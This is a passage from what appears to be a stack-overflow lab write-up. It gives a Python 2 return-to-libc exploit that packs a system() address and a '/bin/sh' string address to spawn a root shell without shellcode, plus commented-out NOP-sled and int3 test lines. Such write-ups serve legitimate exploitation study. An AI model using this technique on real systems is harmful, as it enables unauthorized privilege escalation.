 # Using the following to confirm code execution for SIGTRAP
#padding+= "\xd8\xf7\xff\xbf"         # 0xbffff7d8 (Middle of NOP)
#padding+= "\x90" * 80
#padding+= "\xCC" * 4                 # int3 to cause SIGTRAP
# libc /bin/sh (*Check Stack6 to see how I got those addresses)
system = struct.pack("I", 0xb7ecffb0)
ret = "\x90" * 4
shell = struct.pack("I", 0xb7e97000 + 0x11f3bf)
print padding + system + ret + shell
Once we run the above exploit script with cat trick, without introducing any
shellcode, we can successfully open up a /bin/sh shell with root privilege.